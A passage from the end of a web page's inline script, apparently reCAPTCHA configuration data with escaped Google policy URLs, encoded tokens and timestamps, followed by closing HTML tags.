es/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xPsrrLC7S0f6uVxA+n2qepD16HpKr2wxAWIh0gTJwKU\\u003d\x22,1,0,null,1,1769299651994,0,0,[123,148],null,[230,127,33,176],\x22RC-u44NfhDvt8stVA\x22,null,null,null,null,null,\x220dAFcWeA6EiFieMeah9KjxeXSQxLRGwmZ50FNO3DbIOnF8ZFsQJI-0VNnoZxxZN0Ohzg6ZHNM2Ik4oMjkdGBsqCFKgEnVRP6wEmg\x22,1769382451873]");
    </script></body></html>